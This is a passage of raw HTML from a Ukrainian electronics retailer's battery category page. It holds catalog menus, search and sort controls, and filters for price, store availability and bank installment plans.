    <a class="catalog-box__item-photo" href="https://telemart.ua/ua/trade-in.html"><img class="img-fluid" src="/theme/main/content/for-trade-in.svg"></a>
    <div class="catalog-box__item-column">
      <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/ua/trade-in.html">Обмін по Trade-In</a>
      </div>
      <div class="catalog-box__last-level">
        <div class="mobile-place-back">
          <button class="mobile-place-back__button mobile-place-back__button--level-third">
            Обмін по Trade-In 
        </button>
    </div>
</div>
</div>
</div>

<div class="catalog-box__item">
  <a class="catalog-box__item-photo" href="https://telemart.ua/ua/laptop-accessories/"><img class="img-fluid" src="/theme/main/content/accessoriesnout.svg"></a>
  <div class="catalog-box__item-column">
    <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/ua/laptop-accessories/">Периферія для ноутбуків</a>
    </div>
    <div class="catalog-box__last-level">
      <div class="mobile-place-back">
        <button class="mobile-place-back__button mobile-place-back__button--level-third">
          Периферія для ноутбуків 
      </button>
  </div>
</div>
</div>
</div>

<div class="catalog-box__item">
  <a class="catalog-box__item-photo" href="https://telemart.ua/ua/laptop-bags/"><img class="img-fluid" src="/data/categoryicons/c225-h.svg"></a>
  <div class="catalog-box__item-column">
    <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/ua/laptop-bags/">Сумки, рюкзаки, чохли</a>
    </div>
    <div class="catalog-box__last-level">
      <div class="mobile-place-back">
        <button class="mobile-place-back__button mobile-place-back__button--level-third">
          Сумки, рюкзаки, чохли 
      </button>
  </div>

   </div>
</div>
</div>

<div class="catalog-box__item">
    <a class="catalog-box__item-photo" href="https://telemart.ua/ua/software/" data-block-segment="business"><img class="img-fluid" src="/theme/main/content/soft.svg"></a>
    <div class="catalog-box__item-column">
        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/ua/software/" data-block-segment="business">Програмне забезпечення</a>
        </div>
        <div class="catalog-box__last-level">
            <div class="mobile-place-back">
                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                    Програмне забезпечення                </button>
            </div>
        </div>
    </div>
</div>







</div>
</div>
</div>
</div>                    <div class="tab-pane fade show" id="catalog-1869-0" role="tabpanel" aria-labelledby="catalog-1869-tab">
    <div class="catalog-box__ins">
                        <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Оргтехніка та ПЗ            </button>
        </div>
        <div class="row">
 
                
            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" ><img class="img-fluid" src="/theme/main/content/mfp.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Пристрої для друку</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Пристрої для друку 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/mfp/">БФП</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/printers/">Принтери</a></li>
                            </ul>
                            
                        </div>
                    </div>
                </div>

                                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/accessoriesandconsumables.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Витратні матеріали</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Витратні матеріали 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/cartridges/">Картриджі</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/cartridges/filter/toner/">Тонери</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/cartridges/filter/ink/">Чорнило</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/office-equipment/printing-paper/">Папір для друку</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/periphery/cleaning-products/">Чистячі засоби</a></li>
                                       
                            </ul>
                        </div>
                    </div>
                </div>

                 <div class="catalog-box__item">
                                <a class="catalog-box__item-photo" href="https://telemart.ua/ua/software/" data-block-segment="business"><img class="img-fluid" src="/theme/main/content/soft.svg"></a>
                                <div class="catalog-box__item-column">
                                    <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/ua/software/" data-block-segment="business">Програмне забезпечення</a>
                                    </div>
                                    <div class="catalog-box__last-level">
                                        <div class="mobile-place-back">
                                            <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                                Програмне забезпечення                                            </button>
                                        </div>
                                    </div>
                                </div>
                            </div>

                </div>
                           

                
            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/game-tables.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Пристрої для робочого місця</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Пристрої для робочого місця 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/monitors/filter/for-office-tasks/">Офісні монітори</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/gaming-table/">Столи</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/gaming-chair/">Крісла</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/accessories-for-chairs/">Аксесуари для крісел</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/mouse/">Мишки</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/keyboards/">Клавіатури</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/projectors/">Проектори</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/ups/">ДБЖ</a></li>
                                       
                            </ul>
                        </div>
                    </div>
                </div>
            </div>

                        <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/accessories.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Аксесуари для офісу</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Аксесуари для офісу 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/power-socket/">Мережеві фільтри</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/cable/">Кабелі та перехідники</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/usb-hubs/">USB-хаби</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/card-readers/">Кардрідери</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/battery/">Батарейки</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/usb-flash/">USB-Flash</a></li>
                                       
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
                    <div class="tab-pane fade show" id="catalog-121-0" role="tabpanel" aria-labelledby="catalog-121-tab">
    <div class="catalog-box__ins">
                        <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Ігрова периферія            </button>
        </div>
        <div class="row">
            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"  ><img class="img-fluid" src="/theme/main/content/manipulators.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Ігрова периферія</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Ігрова периферія 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/mouse/filter/for-game/">Ігрові миші</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/keyboards/filter/for-game/">Ігрові клавіатури</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/kovriki/">Килимки</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/earphones/filter/gaming/">Ігрові навушники</a></li>
                                
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/web-cam/">Веб-камери</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/microphones/">Мікрофони</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/ua/akusticheskie-sistemy/">Акустичні системи</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/game-controllers/">Маніпулятори</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
                
                <div class="catalog-box__item">
                <a class="catalog-box__item-photo" href="https://telemart.ua/ua/periphery/peripherals-access/"><img class="img-fluid" src="/data/categoryicons/c2400-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/ua/periphery/peripherals-access/">Аксесуари для девайсів</a>
                                </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Аксесуари для девайсів                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/ua/periphery/peripherals-access/filter/glides/">Глайди для мишок</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/ua/periphery/peripherals-access/filter/switch/">Світчі</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/ua/periphery/peripherals-access/filter/replaceable-keys/">Кейкапи</a></li>
                            </ul>
                            <a class="catalog-box__item-more" href="https://telemart.ua/ua/periphery/peripherals-access/">Усі аксесуари</a>
                        </div>
                    </div>
                </div>
            </div>


                            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/game-tables.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Меблі для геймерів</a>
                                </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Меблі для геймерів                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/gaming-table/">Ігрові столи</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/gaming-chair/">Геймерські крісла</a></li>
                            </ul>
                        </div>
                    </div>
                </div>

                                <div class="catalog-box__item">
                <a class="catalog-box__item-photo"><img class="img-fluid" src="/data/categoryicons/c2682-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Аксесуари для ігрового місця</a>
                                </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Аксесуари для ігрового місця                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/ua/accesories-monitors/">Кріплення для монітора</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/ua/periphery/peripherals-access/filter/organizer/">Органайзер (Пегборд)</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/ua/periphery/peripherals-access/filter/сable-holder/">Тримачі для кабелю</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/ua/periphery/peripherals-access/filter/headphone-stand/">Підставки під навушники</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/ua/periphery/peripherals-access/filter/palm-rest/">Підставки під клавіатури</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/ua/periphery/smart-home-and-light/filter/lamps-and-fixtures/led-strip/backlight-set/">Освітлення для ігрового місця</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/ua/usb-hubs/">USB-хаби</a></li>
                            </ul>
                            <a class="catalog-box__item-more" href="https://telemart.ua/ua/periphery/peripherals-access/">Усі аксесуари</a>
                        </div>
                    </div>
                </div>

                </div>

                <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/attributesandclothes.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Атрибутика та мерч</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Атрибутика та мерч 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/clothes/">Одяг для геймерів</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/collectible-figures/">Колекційні фігурки</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/souvenirs/">Геймерські сувеніри</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/laptop-bags/filter/gaming/">Геймерські рюкзаки</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/pictures/evolve/">Картини Evolve</a></li>     
                            </ul>
                        </div>
                    </div>
                </div>

                
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" href="https://telemart.ua/ua/lego/"><img class="img-fluid" src="/data/categoryicons/c3343-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/ua/lego/">Конструктори LEGO</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Конструктори LEGO 
                                </button>
                            </div>
                        </div>
                    </div>
                </div>

               

            </div>

        </div>
    </div>
</div>

                   <div class="tab-pane fade" id="catalog-2-tab" role="tabpanel"
                         aria-labelledby="catalog-2">content
                    </div> 
                    <div class="tab-pane fade" id="catalog-3-tab" role="tabpanel"
                         aria-labelledby="catalog-3">content
                    </div>
                    <div class="tab-pane fade" id="catalog-4-tab" role="tabpanel"
                         aria-labelledby="catalog-4">content
                    </div> 
                </div>
            </div>
        </div>
    </div>
                </div>
            <div class="header-center__wrap"><span class="btn btn_primary btn_mob-navi" data-bs-toggle="collapse"
                                                   data-bs-target="#collapseMobileNav" aria-expanded="false"></span>
                <div class="search">
                    <form class="search__form" method="GET" action="https://telemart.ua/ua/category/search/">
                        <input class="search__input" type="text" name="search_que" placeholder="Я хочу знайти...">
                        <button class="btn btn_secondary search__btn" type="submit"></button>
                    </form>
                </div>
            </div>
            <div class="header-actions">
                                    <button class="btn btn_user" data-bs-toggle="modal" data-bs-target="#modalCommonAuth" aria-expanded="false"></button>
                                                <a class="btn btn_favorite"  data-bs-toggle="modal" data-bs-target="#modalCommonAuth" aria-expanded="false"></a>
                                <a class="btn btn_comparison" href="https://telemart.ua/ua/compare/">
                                    </a>
            </div>
            <span class="header-basket-container"></span>
        </div>
        <div class="header-mobile-nav collapse" id="collapseMobileNav">
            <div class="header-mobile-nav__inner">
                <div class="header-mobile-nav-container">
                    <button class="btn btn_close-mobile-nav" data-bs-toggle="collapse"
                            data-bs-target="#collapseMobileNav" aria-expanded="true"></button>
                    <a class="header__logo" href="https://telemart.ua/ua/"><img class="img-fluid" src="/theme/main/img-update/logo-up-1.svg"></a>
                    <div class="dropdown-box">
    <div class="dropdown-box__header">
                    UA
            </div>
    <div class="dropdown-box__content">
        <ul class="dropdown-box__list">
                            <li>
                    <form action="https://telemart.ua/battery/filter/12-bat/" method="post">
                        <input type="hidden" name="_csrf" value="0AMWysrXyj-6J5n0J5NeZTNMQWQz8ehBi3wDRvJWs16DWnGfrI2NDvV36pwUo2xXVnobVFTGt2z5EjoP32CLcw==" />
                        <input type="hidden" name="change_language" value="1"/>
                    </form>
                    <a href="javascript: void(0)" class="change_language">RU</a>
                </li>
                    </ul>
    </div>
</div>                </div>
                <div class="header-mobile-catalog-wrapper"></div>
                <span class="header-basket-container"></span>
                <div class="header-actions">
                                            <button class="btn btn_user" data-bs-toggle="modal" data-bs-target="#modalCommonAuth" aria-expanded="false">Вхід / Реєстрація</button>
                                        <a class="btn btn_favorite" href="https://telemart.ua/ua/wish/index/">
                        Обране                                            </a>
                    <a class="btn btn_comparison" href="https://telemart.ua/ua/compare/">
                        Порівняння                                            </a>
                    <button class="btn btn_your-city-mobile" type="button" data-bs-toggle="modal" data-bs-target="#modalDefaultCity">Київ</button>

                </div>
            </div>
        </div>
    </div>
</header>

<div class="header-mobile-search">
    <div class="search">
        <form class="search__form" method="GET" action="https://telemart.ua/ua/category/search/">
            <input class="search__input" type="text" name="search_que" placeholder="Я хочу знайти...">
            <button class="btn btn_primary search__btn" type="submit"></button>
        </form>
    </div>
</div>

<div class="header-mobile-navbar">
    <ul class="hmn-list">
        <li><a class="hmn-link--home" href="https://telemart.ua/ua/">Головна</a></li>
        <li>
            <button class="hmn-link--catalog" type="button">Каталог</button>
        </li>
        <li><span class="header-basket-container"><button class="hmn-link--bag">Кошик</button></span></li>
        <li>
                            <a class="hmn-link--fav"  data-bs-toggle="modal" data-bs-target="#modalCommonAuth" aria-expanded="false">Обране</a>
                    </li>
        <li><button class="hmn-link--more" href="" data-bs-toggle="collapse" data-bs-target="#collapseMobileNav" aria-expanded="false">Ще</button></li>
    </ul>
</div>    <div class="content">
        <div class="container">
    
    
    <nav class="breadcrumb" aria-label="breadcrumb">
        <div class="breadcrumb-wrap">
            <ol class="breadcrumb-ins">
                                <li class="breadcrumb-item"><a href="https://telemart.ua/ua/">Головна</a></li>
                                
                                            <li class="breadcrumb-item"><a href="https://telemart.ua/ua/periphery/">Периферія</a></li>
                                    
                                            <li class="breadcrumb-item"><a href="https://telemart.ua/ua/battery/">Батарейки</a></li>
                                                </ol>
        </div>
    </nav>
    




<div class="category-top-container">
    <div class="pagehead-container">
        <h1 class="pagehead-container__header">Батарейки  12 батарейок</h1>
        <span class="pagehead-container__counter">0</span>
            </div>
</div>
<button class="category-main-splash" data-bs-target="#categoryFilter" data-bs-toggle="collapse" aria-expanded="true"></button>

<div class="category_filter" data-id_category="1788" data-base="https://telemart.ua/ua/battery/">
    <div class="category-sort-container">
                <div class="category-sort-container__search">
            <div class="search-short">
                <div class="search-short__form">
                    <input class="form-control search-short__input"  name="search_cat" value="" placeholder="Пошук за назвою">
                    <button class="btn search-short__btn" id="filterSearch"></button>
                </div>
            </div>
        </div>
                                                    <div class="filter-selected-items--mobile">
                <div class="filter-selected-items__list">
                    <button class="btn btn_ghost filter-selected-items__list__item checkb">12 батарейок</button>                </div>
            </div>
                <div class="category-sort-container__sorting">

                
<div class="sorting-list">
    <a class="btn btn_tertiary btn-md  active data-href" data-href="https://telemart.ua/ua/battery/filter/12-bat/" href="javascript: void(0)">За популярністю</a>
    <a class="btn btn_tertiary btn-md  data-href" data-href="https://telemart.ua/ua/battery/filter/12-bat/?sort=price" href="javascript: void(0)">За зростанням ціни</a>
    <a class="btn btn_tertiary btn-md  data-href" data-href="https://telemart.ua/ua/battery/filter/12-bat/?sort=-price" href="javascript: void(0)">За зниженням ціни</a>
    </div>

        </div>
            </div>
    <div class="mobile-catalog-filter-bar">
        <div class="row justify-content-between">
            <div class="col-5 col-md-4">
                <button class="btn btn-md btn_primary category-sort-container__btn-show-filter" data-bs-target="#categoryFilter" data-bs-toggle="collapse" aria-expanded="false">Фільтри</button>
            </div>
            <div class="col-7 col-md-4">

                    
<div class="sorting-box">
    <select class="sorting-box__select">
        <option value="0" data-sort="popular" data-href="https://telemart.ua/ua/battery/filter/12-bat/"  selected>За популярністю</option>
        <option value="1" data-sort="price" data-href="https://telemart.ua/ua/battery/filter/12-bat/?sort=price" >За зростанням ціни</option>
        <option value="2" data-sort="-price" data-href="https://telemart.ua/ua/battery/filter/12-bat/?sort=-price" >За зниженням ціни</option>
            </select>
</div>

            </div>
        </div>
    </div>

    <div class="category-main-container">
        <div class="category-filter-col collapse col-lg-3 " id="categoryFilter">

                            <div class="filter-selected-items">
                    <div class="filter-selected-items__meta">
                        <div class="filter-selected-items__meta__label">Вибрані фільтри:</div>
                        <button class="btn btn_ghost filter-selected-items__meta__btn-clean">Очистити</button>
                    </div>
                    <div class="filter-selected-items__list">
                        <button class="btn btn_ghost filter-selected-items__list__item checkb">12 батарейок</button>                    </div>
                </div>
                        <div class="filter-mobile-close-panel">
                <button class="filter-mobile-close-panel__title" data-bs-target="#categoryFilter" data-bs-toggle="collapse" aria-expanded="true">Фільтр товарів</button>
            </div>
                                    <div class="form-filter">
    <form>
        <div class="filter-item">
    <div class="filter-item__head" data-bs-toggle="collapse" data-bs-target="#filterItem-1" aria-expanded="true">Ціна(грн)</div>
    <div class="filter-item__body collapse show" id="filterItem-1">
        <div class="filter-item__body__inner">
            <div class="filter-mobile-back">
                <div class="filter-mobile-back__btn" data-bs-toggle="collapse" data-bs-target="#filterItem-1" aria-expanded="false">Ціна(грн)</div>
            </div>
            <div class="filter-range-slider">
                <div class="filter-range-slider__input-container">
                    <input class="filter-range-slider__input" id="filterRangeSliderLower" value="49" data-price_min="49">
                    <div class="filter-range-slider__separator">-</div>
                    <input class="filter-range-slider__input" id="filterRangeSliderUpper" value="2134" data-price_max="2134">
                    <button class="btn btn-md btn_secondary filter-range-slider__btn" type="button">Ок</button>

                </div>
                <div class="filter-range-slider__base" id="filterRangeSlider"
                     data-price_min="49"
                     data-price_max="2134"
                     data-price_start="49"
                     data-price_end="2134"
                ></div>
                            </div>
        </div>
    </div>
</div>        <div class="filter-item">
    <div class="filter-item__head" data-bs-toggle="collapse" data-bs-target="#filterItem-1788--2" aria-expanded="true">Наявність у магазинах            </div>

    <div class="filter-item__body collapse show" id="filterItem-1788--2">
        <div class="filter-item__body__inner">
            <div class="filter-mobile-back">
                <div class="filter-mobile-back__btn" data-bs-toggle="collapse" data-bs-target="#filterItem-1788--2" aria-expanded="false">Наявність у магазинах</div>
            </div>
                        <div class="filter-list-opts">
                <div class="filter-list-opts__inner">
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="warede"
                               id="filterOption1788--2-warede"
                                                       >
                        <label for="filterOption1788--2-warede">Готовий до відправлення</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="waredp"
                               id="filterOption1788--2-waredp"
                                                       >
                        <label for="filterOption1788--2-waredp">Магазин у Дніпрі</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="warekyy"
                               id="filterOption1788--2-warekyy"
                                                       >
                        <label for="filterOption1788--2-warekyy">Магазин у Києві Піраміда</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="warekh"
                               id="filterOption1788--2-warekh"
                                                       >
                        <label for="filterOption1788--2-warekh">Магазин у Харкові</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="wareky"
                               id="filterOption1788--2-wareky"
                                                       >
                        <label for="filterOption1788--2-wareky">Магазин у Києві Космо</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="warehm"
                               id="filterOption1788--2-warehm"
                                                       >
                        <label for="filterOption1788--2-warehm">Магазин у Хмельницькому</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="warelvu"
                               id="filterOption1788--2-warelvu"
                                                       >
                        <label for="filterOption1788--2-warelvu">Магазин у Львові Південний</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="wareodd"
                               id="filterOption1788--2-wareodd"
                                                       >
                        <label for="filterOption1788--2-wareodd">Магазин у Одесі</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="warete"
                               id="filterOption1788--2-warete"
                                                       >
                        <label for="filterOption1788--2-warete">Магазин у Тернополі</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="warekyg"
                               id="filterOption1788--2-warekyg"
                                                       >
                        <label for="filterOption1788--2-warekyg">Магазин в Києві ТЦ Городок</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="warevi"
                               id="filterOption1788--2-warevi"
                                                       >
                        <label for="filterOption1788--2-warevi">Магазин у Вінниці</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="wareif"
                               id="filterOption1788--2-wareif"
                                                       >
                        <label for="filterOption1788--2-wareif">Магазин в Івано-Франківську</label>
                    </div>
                                    </div>
                            </div>
                    </div>
    </div>
</div>
<div class="filter-item">
    <div class="filter-item__head" data-bs-toggle="collapse" data-bs-target="#filterItem-1788--1" aria-expanded="true">Рекомендуємо            </div>

    <div class="filter-item__body collapse show" id="filterItem-1788--1">
        <div class="filter-item__body__inner">
            <div class="filter-mobile-back">
                <div class="filter-mobile-back__btn" data-bs-toggle="collapse" data-bs-target="#filterItem-1788--1" aria-expanded="false">Рекомендуємо</div>
            </div>
                        <div class="filter-list-opts">
                <div class="filter-list-opts__inner">
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="t_bestseller"
                               id="filterOption1788--1-t_3"
                                                       >
                        <label for="filterOption1788--1-t_3">Хіт продажу</label>
                    </div>
                                    </div>
                            </div>
                    </div>
    </div>
</div>
<div class="filter-item">
    <div class="filter-item__head" data-bs-toggle="collapse" data-bs-target="#filterItem-1788-1839" >Оплата частинами            </div>

    <div class="filter-item__body collapse " id="filterItem-1788-1839">
        <div class="filter-item__body__inner">
            <div class="filter-mobile-back">
                <div class="filter-mobile-back__btn" data-bs-toggle="collapse" data-bs-target="#filterItem-1788-1839" aria-expanded="false">Оплата частинами</div>
            </div>
                        <div class="filter-list-opts">
                <div class="filter-list-opts__inner">
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="mono-3-month"
                               id="filterOption1788-1839-29991"
                                                       >
                        <label for="filterOption1788-1839-29991">Моно 3 платежі</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="mono-4-month"
                               id="filterOption1788-1839-29990"
                                                       >
                        <label for="filterOption1788-1839-29990">Моно 4 платежі</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="mono-5-month"
                               id="filterOption1788-1839-29989"
                                                       >
                        <label for="filterOption1788-1839-29989">Моно 5 платежів</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="mono-6-month"
                               id="filterOption1788-1839-29988"
                                                       >
                        <label for="filterOption1788-1839-29988">Моно 6 платежів</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="pb-3-month"
                               id="filterOption1788-1839-29981"
                                                       >
                        <label for="filterOption1788-1839-29981">ПриватБанк 3 платежі</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="pb-4-month"
                               id="filterOption1788-1839-29980"
                                                       >
                        <label for="filterOption1788-1839-29980">ПриватБанк 4 платежі</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="pb-5-month"
                               id="filterOption1788-1839-29979"
                                                       >
                        <label for="filterOption1788-1839-29979">ПриватБанк 5 платежів</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="pb-6-month"
                               id="filterOption1788-1839-29978"
                                                       >
                        <label for="filterOption1788-1839-29978">ПриватБанк 6 платежів</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="pumb-2-partial-pays"
                               id="filterOption1788-1839-31866"
                                                       >
                        <label for="filterOption1788-1839-31866">ПУМБ 2 платежі</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="pumb-3-partial-pays"
                               id="filterOption1788-1839-31936"
                                                       >
                        <label for="filterOption1788-1839-31936">ПУМБ 3 платежі</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="pumb-4-partial-pays"
                               id="filterOption1788-1839-32006"
                                                       >
                        <label for="filterOption1788-1839-32006">ПУМБ 4 платежі</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="pumb-5-partial-pays"
                               id="filterOption1788-1839-32076"
                                                       >
                        <label for="filterOption1788-1839-32076">ПУМБ 5 платежів</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
